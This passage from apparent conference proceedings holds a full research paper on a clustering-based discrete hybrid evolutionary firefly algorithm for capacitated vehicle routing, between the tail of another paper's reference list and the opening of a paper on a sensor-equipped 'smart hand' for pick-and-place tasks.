[32] Z. Debao, W. Jingzhou, and undefined W. Shufang, “Countour based HOG deer detection in thermal images for traffic safety,” in *Proc. Int. Conf. Image Process. Comput. Vis. Pattern Recognit., Las Vegas*, NV, USA, 7 2012, pp. 1–6.

[33] W. Zhang, J. Sun, and undefined X. Tang, “From tiger to panda: Animal head detection,” *IEEE Trans. Image Process*, vol. 20, no. 6, pp. 1696–1708, 2011.

[34] M. Zeppelzauer, “Automated detection of elephants in wildlife video,” *EURASIP J. Image Video Process*, vol. 46, no. 1, pp. 1–44, 2013.

[35] P. Khorrami, J. Wang, and undefined T. Huang, “Multiple animal species detection using robust principal component analysis and large displacement optical flow,,” in *Proc. Workshop Vis. Observation Anal. Animal Insect Behav*, VAIB), Tsukuba, Japan, 2012.

[36] R. Tharmalingam, S. Kalyanasundaram, Q. Qamar, and K. Riddhika, “Group size, sex and age composition of chital (Axis axis) and sambar (Rusa unicolor) in a deciduous habitat of Western Ghats,” *Mammalian Biology - Zeitschrift für Säugetierkunde*, vol. 77, no. 1, pp. 53–59, 2012.

[37] V. Nair and G. E. Hinton, “Rectified linear units improve restricted boltzmann machines,” in *ICML'10: Proceedings of the 27th International Conference on Machine Learning*, Haifa, Israel, 6 2010, pp. 21–24.

[38] X. Glorot, A. Bordes, and Y. Bengio, “Deep sparse rectifier neural networks,” in *14th International Conference on Artificial Intelligence and Statistics, 11–13 April 2011, USA*, FL, USA, 4 2011, pp. 315–323.

[39] G. E. Hinton and R. R. Salakhutdinov, “Reducing the Dimensionality of Data with Neural Network,” *Science*, vol. 313, no. 5786, pp. 504–507, 2006.

[40] W. Liu, Y. Wen, Z. Yu, and M. Yang, “Large-Margin Softmax Loss for Convolutional Neural Networks,” in *ICML'16: Proceedings of the International Conference on Machine Learning*, vol. 21, 2016, pp. 765–789.

[41] A. Krizhevsky, I. Sutskever, and G. E. Hinton, “ImageNet Classification with Deep Convolutional Neural Networks,” in *Proceedings of the 25th International Conference on Neural Information Processing Systems - Volume 1*. USA: Curran Associates Inc., 2012, pp. 1097–1105.

[42] K. Simonyan and A. Zisserman, “Very Deep Convolutional Networks for Large-Scale Image Recognition,” *CoRR*, vol. abs/1409.1556, 2014.

[43] K. He, X. Zhang, S. Ren, and J. Sun, “Deep Residual Learning for Image Recognition,” in *2016 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, June 2016, pp. 770–778.

Clustering Nodes and Discretizing Movement to Increase the Effectiveness of HEFA for a CVRP

Ubassy Abdillah[1], Suyanto Suyanto[2]
School of Computing, Telkom University
Jl. Telekomunikasi No. 01, Terusan Buah Batu
Bandung, West Java, Indonesia 40257

***Abstract*—A Capacitated Vehicle Routing Problem (CVRP) is an important problem in transportation and industry. It is challenging to be solved using some optimization algorithms. Unfortunately, it is not easy to achieve a global optimum solution. Hence, many researchers use a combination of two or more optimization algorithms, which based on swarm intelligence methods, to overcome the drawbacks of the single algorithm. In this research, a CVRP optimization model, which contains two main processes of clustering and optimization, based on a discrete hybrid evolutionary firefly algorithm (DHEFA), is proposed. Some evaluations on three CVRP cases show that DHEFA produces an averaged effectiveness of 91.74%, which is much more effective than the original FA that gives mean effectiveness of 87.95%. This result shows that clustering nodes into several clusters effectively reduces the problem space, and the DHEFA quickly searches the optimum solution in those partial spaces.**

Keywords*—*Swarm intelligence; capacitated vehicle routing problem; firefly algorithm; differential evolution; hybrid evolutionary firefly algorithm

I. Introduction

A Vehicle Routing Problem (VRP) model plays an important role in various industrial sectors, ranging from production-based industries to logistical issues. Various methods are used to solve this problem, which are grouped into two categories: deterministic optimization algorithms [1], [2], [3], [4], [5], and probabilistic optimization algorithms [6], [7], [8], [9].

An optimization algorithm determines such a great solution in solving VRP that finding the global optimum solution takes a long time. Not only the deterministic optimization algorithms but also the probabilistic ones have some specific problems. The deterministic algorithms guarantee to give a global optimum solution, but their processes take a long time. In contrast, the probabilistic algorithms are commonly fast, but they do not always produce a global optimum solution. In practice, probabilistic algorithms are preferable in terms of fast processing time.

Therefore, many probabilistic algorithms are developed to tackle optimization problems, such as genetic algorithm (GA) [10], [11], [12], [13], [14], particle swarm optimization (PSO) [15], [16], bee colony optimization [17], [18], cuckoo search [19], and Firefly Algorithm (FA) [20], [21], [22], [23]. There are also many new their hybrid versions or variants, such as parallel genetic algorithm [24], fuzzy optimization [25], ant colony optimization and variable neighbourhood search (ACO-VNS) [26], hybrid firefly algorithm (HFA) [27], and Hybrid Evolutionary Firefly Algorithm (HEFA) [28].

In practice, HEFA has been proven to produce high performances for many optimization problems [28]. Hence, in this paper, a discrete version of HEFA, which is called as DHEFA, is exploited to develop a CVRP optimization model. A new idea of HEFA-based clustering is also proposed to make the model more effective in searching the minimum-cost route.

Next, the fundamental theory of CVRP and HEFA will be clearly described in Section II. The proposed models of HEFA-based clustering and DHEFA-based optimization are then explained more detail in Section III. After that, Section IV discusses the simulation results. Section V eventually provides conclusion and the further plan.

II. Fundamental Theory

VRP is a combinatorial optimization problem, which is an extension of a Traveling Salesman Problem (TSP) [3]. It has a basic form called Capacitated VRP (CVRP) [7]. Unlike VRP, the CVRP has an additional problem when searching for optimum vehicle order schedules. Each node visited has a load that should be accommodated, and each vehicle has a maximum capacity that cannot be violated. This not only makes the optimum solution depend on the results of vehicle scheduling but also considers the burden that each vehicle can accommodate. The total distance on the scheduling is formulated as

$$x_{\text{tot}} = \sum_{i=1}^{k} \sum_{j=1}^{c_i} x_j, \tag{1}$$

where x_{tot} is the total distance, k is the number of vehicles, c_i is number of nodes contained in the ith vehicle, and x_j is the route traversed by the jth vehicle.

A. Firefly Algorithm

FA is inspired by the movements of fireflies looking for a partner, which based on two things: the attraction between fireflies and the intensity of light. The light intensity is basically the value of a function. Unfortunately, the light intensity is not the same in every place. Therefore, in [20] the formula of light intensity in one firefly against the others can be formulated as

$$I = I_0 e^{\gamma r}, \tag{2}$$

where I_0 is the value of fitness, γ is the value of light absorption, and r is the distance between the chasing individual and the individual being pursued in a scalar value.

Just like the light intensity, the attraction is dynamic since the distance determines its change. The further the distance between the fireflies, the smaller the interest. Hence, the attractiveness function is formulated as

$$\beta = \beta_0 e^{-\gamma r^2}, \tag{3}$$

where β_0 is the initial attractiveness value between two individuals and it is generally set to 1. In the original version for continuous-problem optimization, the distance is calculated using an Euclidean distance as

$$r(x, y) = \sqrt{\sum_{i=1}^{n} (x_i - y_i)^2}, \tag{4}$$

where both x and y are n-dimensional vectors.

Meanwhile, the firefly movement is calculated using the formula

$$x_i = x_i + \beta(x_j - x_i) + \alpha\epsilon_i, \tag{5}$$

where β is the attractiveness value and α is a random value from 0 to 1.

B. Differential Evolution (DE)

DE is one of the Evolutionary Algorithms (EAs) [28], where the key processes of this algorithm are mutation, crossover, and selection. The mutation process in DE uses velocity vectors from two random vectors. This velocity vector then becomes the driving force for new vectors, which are not the two previous vectors. The DE mutation formula is represented as

$$v_{i(t+1)} = x_{i(t)} + F(x_{k(t)} - x_{j(t)}), \tag{6}$$

where $v_{i(t+1)}$ is a vector of mutations, $x_{i(t)}$ is an old vector, and $F(x_{k(t)} - x_{j(t)})$ is a random vector difference from other individuals.

Meanwhile, the crossover scheme in HEFA is simply represented as [28]

$$u_{i(t+1)} = v_{i(t)} \text{ if } (\text{rand} > c_r), \tag{7}$$

where $u_{i(t+1)}$ is the vector of the crossover result and $v_{i(t)}$ is the result of the exchange of elements between the vector $x_{1(t)}$ and the vector $v_{i(t+1)}$ with c_r is a cross-over rate or a constant value when the element must be crossed-over.

The selection process is then formulated as

$$x_{i(t+1)} = \begin{cases} x_i, (f(x_i) > f(u_{i(t+1)})) \\ u_{i(t+1)}, (f(x_i) \leq f(u_{i(t+1)})) \end{cases} \tag{8}$$

where this process only selects between the old vector x_i and the result of the crossover vector $u_{i(t+1)}$ based on its fitness value.



Fig. 1. Individual movement in FA

C. Hybrid Evolutionary Firefly Algorithm

When building a good program of collective intelligence, the balance between both exploitation and exploration plays an important role. High exploitation makes the program converges too quickly, which is known as a premature convergence, and consequently, the program fails to find the best solution (global optimum). In contrast, too high exploration affects the program does not converge to a global optimum. The program tends to behave like a random search.

In FA, the process of balancing exploitation and exploration is more focused on regulating the values of γ and α. The α is responsible to the exploration process in the FA, which is usually a little value. The small α keeps the FA from behaving like a random search. But, at the same time, the exploration area became smaller, as illustrated in Fig. 1. A small radius α limits the movement of FA exploration. Each firefly drawn by a dark blue circle cannot explore areas outside its population. In cases where the solution space is greater than the radius of the distribution of fireflies, some areas within the solution space cannot be traced.

Nevertheless, this exploration problem can be solved using a DE. Fig. 2 shows that the DE behavior that moves based on other vectors makes DE has a significant exploration radius. With a broad reach, DE can explore even outside the population area. This feature makes it one of the reasons why DE can complement the FA.

HEFA is a combination algorithm between FA and DE. This algorithm is introduced by Afnizanfaizal Abdullah in [28]. The process of moving the algorithm is quite simple. HEFA only divides the firefly population into two parts based on their fitness values. Half of the population with high fitness values exploits the FA while the rests with poor fitness scores explore using the DE scheme. The experimental results in [28] prove that HEFA is excellent at solving complex problems and non-linear biological models.



Fig. 2. Individual movement in DE



Fig. 3. Proposed DHEFA-based CVRP optimization model

III. Proposed Model

The proposed DHEFA-based CVRP optimization model is illustrated in Fig. 3. It receives a dataset of nodes. First, the dataset is clustered using a HEFA. The produced optimum centroids are then exploited to initialize a population of fireflies in a DHEFA, where an individual of firefly represents a candidate solution of a route. Finally, the DHEFA searches a minimum-cost route as the best solution.

The most challenging step in this optimization problem is determining the division of the number of nodes against the available vehicles. This division can be done in a purely random way, selecting nodes in sequence until reaching maximum vehicle capacity, and so on. However, clustering the nodes into n cluster, which is the same as the number of available vehicles, is the best solution since clustering can reach the minimum total distance traveled by each vehicle.

A. Dataset of Nodes

The dataset used in this research is the Augerat et al. Set B. It has three instances: B-n50-k8 that contains 50 nodes with eight vehicles, B-n66-k9 that consists of 66 nodes with nine vehicles, and B-n78-k10 that contains 78 nodes with ten vehicles. All instances do not provide a cluster of nodes to the vehicle, which is important since it affects the total distance traveled by a vehicle. Therefore, a clustering procedure is needed to develop the optimization model.

B. HEFA-based Clustering

A HEFA-based clustering is exploited here since it has been proven to give a high performance. It is expected to produce as high possible as density cluster for each vehicle since the denser the cluster, the lower the total distance for the vehicle. Firefly at the beginning of an iteration contains a random vector with a size of two times the total vehicles. A pair of two vector elements in a firefly represents the centroid coordinates in the form (x, y).

All coordinates of centroids are then used to produce a fitness value obtained from the objective function. Half of the firefly population will move to pursue the best fitness value from its perspective while the rest move as if randomly in search of better fitness value. Once all fireflies move, they renew their respective fitness values. It is repeated until the stop condition is reached, and the HEFA produces the best firefly with the highest fitness value. An example of HEFA-based clustering a set of sixty nodes into three clusters is illustrated in Fig. 4.



Fig. 4. Example of HEFA-based clustering for three clusters

The coordinates of all centroids produced by the best firefly are then used to determine the cluster of nodes. Each node in a cluster is visited by a particular vehicle.

The objective function is simply designed here using a sum of square Euclidean distance (SSE). This function calculates the total distance of all nodes to their respective centroids, which is formulated as

$$SSE = \sum_{j=1}^{k} \sum_{x_i \in c_j} \|c_j - x_i\|_2^2, \tag{9}$$

where k is the number of cluster, x_i is the ith node, and c_j is the jth cluster.

Once the optimum clusters are generated, check if there is a vehicle carrying a load that exceeds the maximum capacity. Any node in an over-loaded vehicle is then redistributed to the nearest under-loaded vehicle, as illustrated in Fig. 5. The vehicle capacity *Cap* in cluster c_2, which exceeds the maximum capacity *MaxCap*, looks for the closest vehicle to redistribute one or more nodes. A node, which is the closest to the cluster c_1, is selected to move to the cluster c_1.



(a) Vehicle in cluster c_2 is over-loaded (b) A node in cluster c_2 is moved to c_1

Fig. 5. Example of redistribution nodes in the clusters

C. DHEFA-based Optimization

Finally, a minimum-cost route is searched using DHEFA. Since the problem of determining the route is a discrete problem (sequence of nodes should be visited), the HEFA has to be redesigned into a discrete model. In [29], a discrete firefly algorithm (DFA) is proposed with a high performance. In this paper, the discrete model of FA is designed by following the concept of DFA.

At the beginning of the iteration, a firefly in DHEFA consists of a random vector with a total size of nodes and elements in the range of one to a total non-repeating node. This vector is divided into the total number of vehicles where the nodes contained in each vehicle are following the clusters resulted from the previous HEFA-based clustering and the redistribution procedure. An example of firefly representation is illustrated in Fig. 6.

HEFA uses a distance that is determined by the difference between two firefly vectors while DHEFA calculates the distance as the number of different elements between two fireflies (also known as the Hamming distance [30]), as illustrated in Fig. 7. Another difference is the movement of fireflies. This movement does not use the sum of the ith firefly vector with the distance to the followed firefly as in Equation 5, but instead uses an insertion function. This function takes a random node and swaps it with another random node [29], as illustrated in Fig. 8. In this CVRP case, the insertion is limitedly performed just for two nodes in the same cluster since the vectors in fireflies are divided by the number of vehicles. It cannot exchange two elements in two different vehicles. Therefore, when choosing a random element in k_i, the second random element must be in k_i. This exchange is carried out as much as the Hamming distance $\times \gamma$.



Fig. 6. Individual representation of a firefly



Fig. 7. Hamming distance between two fireflies



Fig. 8. Insertion function for a firefly movement

Just like HEFA, the movement of a firefly in DHEFA also depends on its fitness value that is calculated using Equation (5). Half of the firefly population chases the best fireflies from its perspective while the rest move randomly, expecting to get better fitness values. All fireflies then update their fitness values to be compared in the next iteration. When the stopping condition is reached, the best fireflies are chosen as the minimum-cost solution, as illustrated in Fig. 9.

IV. Results and Discussion

In this research, the proposed DHEFA-based model is evaluated and compared with the original FA-based model using three cases of CVRP. The experiments are run five times to give a more accurate statistical result. In each case, an effectiveness metric is used here to measure how close the obtained optimum-cost route to the real global optimum-cost route from the dataset. In this evaluation, both FA and DHEFA have the same conditions of parameters: $\gamma = 0.95$, $\alpha = 0.2$, and $c_r = 0.5$. The results are listed in Table I.



Fig. 9. Minimum-cost solution given by the best firefly

TABLE I. EFFECTIVENESS (%) PRODUCED BY BOTH FA AND DHEFA FOR FIVE RUNS PER CASE OF CVRP

Case of CVRP	FA without clustering	DHEFA with clustering
B-n50-k8	94.49	96.00
	90.71	93.71
	80.71	94.43
	91.12	90.87
	94.11	96.24
Average	90.23	**94.25**
B-n66-k9	92.51	96.55
	96.52	94.70
	90.52	90.58
	89.81	95.39
	91.99	92.00
Average	92.27	**93.84**
B-n78-k10	83.27	89.45
	82.09	85.20
	85.00	84.53
	80.07	90.31
	76.36	86.13
Average	81.36	**87.13**

In all cases, DHEFA produces higher effectiveness than the original FA. In the CVRP case of B-n50-k8, with 50 nodes and eight vehicles, DHEFA produces an averaged effectiveness up to 94.25% while the original FA just gives 90.23%. In the CVRP case of B-n66-k9, which contains 66 nodes and nine vehicles, DHEFA also reaches a higher averaged effectiveness of 93.84%, but the FA just obtains 92.27%.

Meanwhile, in the CVRP case of B-n78-k10, with 78 nodes and ten vehicles available, DHEFA gets much higher averaged effectiveness of 87.13% while the original FA yields 81.36% only. Thus, for the three cases, DHEFA reaches much higher averaged effectiveness of 91.74% than the original FA that just obtains 87.95%.

This effectiveness of DHEFA is highly supported by the procedure of clustering nodes. Dividing nodes into some clusters is capable of reducing the problem space in some areas so that the optimization can be partially applied. This concludes that the research objective stated in Section I has been reached.

V. CONCLUSION

The proposed model of DHEFA-based CVRP optimization is capable of reaching the averaged effectiveness of 91.74%. This result is better than the original FA that gives mean effectiveness of 87.95%. This fact shows that the proposed clustering significantly increases the effectiveness of DHEFA. It can be simply explained that clustering nodes into some clusters is capable of reducing the problem space in some areas so that the optimization can be partially applied. In the future, an advanced procedure of redistribution can be introduced to ensure all vehicles have fair loads as well as do not violate the maximum capacity.

REFERENCES

[1] P. Sitek, J. Wikarek, and K. Rutczyńska-Wdowiak, "Capacitated vehicle routing problem with pick-up, alternative delivery and time windows (CVRPPADTW): A hybrid approach," *Advances in Intelligent Systems and Computing*, vol. 1004, pp. 33–40, 2020.

[2] C. Archetti, M. G. Speranza, M. Boccia, A. Sforza, and C. Sterle, "A branch-and-cut algorithm for the inventory routing problem with pickups and deliveries," *European Journal of Operational Research*, vol. 282, no. 3, pp. 886–895, 2020.

[3] G. Marques, R. Sadykov, J.-C. Deschamps, and R. Dupas, "An improved branch-cut-and-price algorithm for the two-echelon capacitated vehicle routing problem," *Computers and Operations Research*, vol. 114, 2020.

[4] C. Tilk and A. Goel, "Bidirectional labeling for solving vehicle routing and truck driver scheduling problems," *European Journal of Operational Research*, vol. 283, no. 1, pp. 108–124, 2020.

[5] N. Smiti, M. M. Dhiaf, B. Jarboui, and S. Hanafi, "Skewed general variable neighborhood search for the cumulative capacitated vehicle routing problem," *International Transactions in Operational Research*, vol. 27, no. 1, pp. 651–664, 2020.

[6] I. Sbai, S. Krichen, and O. Limam, "Two meta-heuristics for solving the capacitated vehicle routing problem: the case of the Tunisian Post Office," *Operational Research*, 2020.

[7] J. Lysgaard, A. D. López-Sánchez, and A. G. Hernández-Díaz, "A matheuristic for the MinMax capacitated open vehicle routing problem," *International Transactions in Operational Research*, vol. 27, no. 1, pp. 394–417, 2020.

[8] J.-Q. Li, Y.-Q. Han, P.-Y. Duan, Y.-Y. Han, B. Niu, C.-D. Li, Z.-X. Zheng, and Y.-P. Liu, "Meta-heuristic algorithm for solving vehicle routing problems with time windows and synchronized visit constraints in prefabricated systems," *Journal of Cleaner Production*, vol. 250, 2020.

[9] F. Oudouar, M. Lazaar, and Z. E. Miloud, "A novel approach based on heuristics and a neural network to solve a capacitated location routing problem," *Simulation Modelling Practice and Theory*, vol. 100, 2020.

[10] C. O. Alenoghena, J. O. Emagbetere, and A. M. Aibinu, "Artificial intelligence based technique for BTS placement," in *IOP Conference Series: Materials Science and Engineering*, vol. 53, no. 1, Kuala Lumpur, 2013.

[11] Suyanto, *An informed genetic algorithm for university course and student timetabling problems*, 2010, vol. 6114 LNAI, no. PART 2. [Online]. Available: https://link.springer.com/chapter/10.1007/978-3-642-13232-2_28

[12] N. R. Emillia, Suyanto, and W. Maharani, "Isolated Word Recognition Using Ergodic Hidden Markov Models and Genetic Algorithm," *TELKOMNIKA*, vol. 10, no. 1, pp. 129–136, 2012. [Online]. Available: http://dx.doi.org/10.12928/telkomnika.v10i1.769

[13] R. M. Karim and S. Suyanto, "Optimizing Parameters of Automatic Speech Segmentation into Syllable Units," *International Journal on Intelligent Systems and Applications*, vol. 11, no. 5, pp. 9–17, 2019. [Online]. Available: http://www.mecs-press.org/ijisa/ijisa-v11-n5/IJISA-V11-N5-2.pdf

[14] S. Suyanto and A. E. Putra, "Automatic Segmentation of Indonesian Speech into Syllables using Fuzzy Smoothed Energy Contour with Local Normalization, Splitting, and Assimilation," *Journal of ICT Research and Applications*, vol. 8, no. 2, pp. 97–112, 2014. [Online]. Available: http://journals.itb.ac.id/index.php/jictra/article/download/443/528

[15] G. Shaari, N. Tekbiyik-Ersoy, and M. Dagbasi, "The state of art in particle swarm optimization based unit commitment: A review," *Processes*, vol. 7, no. 10, 2019.

[16] E. Annan Boah, O. Kwami Senyo Kondo, A. Aidoo Borsah, and E. T. Brantson, "Critical evaluation of infill well placement and optimization of well spacing using the particle swarm algorithm," *Journal of Petroleum Exploration and Production Technology*, vol. 9, no. 4, pp. 3113–3133, 2019.

[17] A. Pertiwi and Suyanto, *Globally evolved dynamic bee colony optimization*, 2011, vol. 6881 LNAI, no. PART 1. [Online]. Available: https://link.springer.com/chapter/10.1007/978-3-642-23851-2_6

[18] V. Clarissa and S. Suyanto, "New Reward-Based Movement to Improve Globally-Evolved BCO in Nurse Rostering Problem," in *2019 International Seminar on Research of Information Technology and Intelligent Systems (ISRITI)*, dec 2019, pp. 114–117. [Online]. Available: https://ieeexplore.ieee.org/document/9034669

[19] G. K. Jati, H. M. Manurung, and Suyanto, "Discrete cuckoo search for traveling salesman problem," in *2012 7th International Conference on Computing and Convergence Technology (ICCCT)*, 2012, pp. 993–997. [Online]. Available: https://doi.org/10.1007/s00521-013-1402-2

[20] X.-S. Yang, "Firefly algorithm, stochastic test functions and design optimization," *International Journal of Bio-Inspired Computation*, vol. 2, no. 2, pp. 78–84, 2010. [Online]. Available: https://www.inderscienceonline.com/doi/pdf/10.1504/IJBIC.2010.032124

[21] G. K. Jati, R. Manurung, and Suyanto, *Discrete Firefly Algorithm for Traveling Salesman Problem: A New Movement Scheme*. Elsevier Inc., 2013. [Online]. Available: http://dx.doi.org/10.1016/B978-0-12-405163-8.00013-2

[22] X.-S. Yang, Z. Cui, R. Xiao, A. H. Gandomi, and M. Karamanoglu, *Swarm Intelligence and Bio-Inspired Computation*. Elsevier Inc., 2013. [Online]. Available: https://www.scopus.com/inward/record.uri?eid=2-s2.0-85013816320&doi=10.1016%2FC2012-0-02754-8&partnerID=40&md5=8f6271973c61d2eddabc47ad1048ed46

[23] F. Ghaisani and S. Suyanto, "Discrete Firefly Algorithm for an Examination Timetabling," in *2019 International Seminar on Research of Information Technology and Intelligent Systems (ISRITI)*, dec 2019, pp. 1–4. [Online]. Available: https://ieeexplore.ieee.org/document/9034668

[24] M. Abbasi, M. Rafiee, M. R. Khosravi, A. Jolfaei, V. G. Menon, and J. M. Koushyar, "An efficient parallel genetic algorithm solution for vehicle routing problem in cloud implementation of the intelligent transportation systems," *Journal of Cloud Computing*, vol. 9, no. 1, 2020.

[25] S. Z. Aliahmadi, F. Barzinpour, and M. S. Pishvaee, "A fuzzy optimization approach to the capacitated node-routing problem for municipal solid waste collection with multiple tours: A case study," *Waste Management and Research*, vol. 38, no. 3, pp. 279–290, 2020.

[26] Y. Wu, F. Pan, S. Li, Z. Chen, and M. Dong, "Peer-induced fairness capacitated vehicle routing scheduling using a hybrid optimization ACO–VNS algorithm," *Soft Computing*, vol. 24, no. 3, pp. 2201–2213, 2020.

[27] A. M. Altabeeb, A. M. Mohsen, and A. Ghallab, "An improved hybrid firefly algorithm for capacitated vehicle routing problem," *Applied Soft Computing Journal*, vol. 84, 2019. [Online]. Available: https://www.sciencedirect.com/science/article/pii/S1568494619305095

[28] A. Abdullah, S. Deris, M. S. Mohamad, and S. Z. M. Hashim, "A new hybrid firefly algorithm for complex and nonlinear problem," *Advances in Intelligent and Soft Computing*, vol. 151 AISC, pp. 673–680, 2012. [Online]. Available: https://link.springer.com/chapter/10.1007/978-3-642-28765-7_81

[29] G. K. Jati and Suyanto, "Evolutionary Discrete Firefly Algorithm for Travelling Salesman Problem," in *ICAIS*, no. 1, 2011, pp. 393–403. [Online]. Available: https://link.springer.com/chapter/10.1007/978-3-642-23857-4_38

[30] Suyanto and A. Harjoko, "Nearest neighbour-based Indonesian G2P conversion," *Telkomnika (Telecommunication, Computing, Electronics, and Control)*, vol. 12, no. 2, pp. 389–396, 2014. [Online]. Available: http://dx.doi.org/10.12928/telkomnika.v12i2.57

Development of a Practical Tool in Pick-and-Place Tasks for Human Workers

Yunan He[1], Osamu Fukuda[2], Daisuke Sakaguchi[3]
Nobuhiko Yamaguchi[4], Hiroshi Okumura[5], Kohei Arai[6]
Computing Division, Graduate School of Science and Engineering, Saga University
Saga 840-8502, Japan

***Abstract*—We introduce smart hand, a practical tool for human workers in pick-and-place tasks. It is developed to avoid picking up the wrong thing from one location or place the things in an unexpected location. Smart hand features sensors (e.g., imaging sensors, motion sensors) to sense the world and offers suggestions or aid based on the sensed results when a human worker is performing a pick-and-place task. A smart hand prototype is made in the study. In our design, the smart hand has an RGB-D sensor and an inertial measurement unit (IMU). RGB-D sensor is used to do object detection and distance/position estimation while IMU is used to track the motion of the smart hand. An experiment is conducted to compare the two working conditions that a subject performs the pick-and-place tasks with or without the smart hand. The experiment results proved that the smart hand can avoid human errors in pick-and-place tasks.**

***Keywords*—Pick-and-place task; human-robot collaboration; cognitive system; hand tools**

I. Introduction

Picking up parts in a production line and placing them with some rules is a very common task in a manufacturing plant. For example, the workers in an assembly line need to select the specified bolt to attach two pieces of a design with an appropriate torque. In a factory that makes box lunch, the workers need to pick up a certain amount of food into the lunch box [1]. In a manual sorting line, the workers tried to sort the objects into different categories and place them into corresponding regions. The rules involved in these tasks include selection (which object to pick up), positioning (where to place) and some other task-specified rules like controlling torque or weight. Sometimes due to carelessness or exhaustion after long time working, the workers may make some mistakes in these operations and the rules involved in these tasks cannot be well followed. The improper torque in a machine may lead to an accident or even worse. The less amount of food or wrong kind of food in the box lunch can lead to customer dissatisfaction.

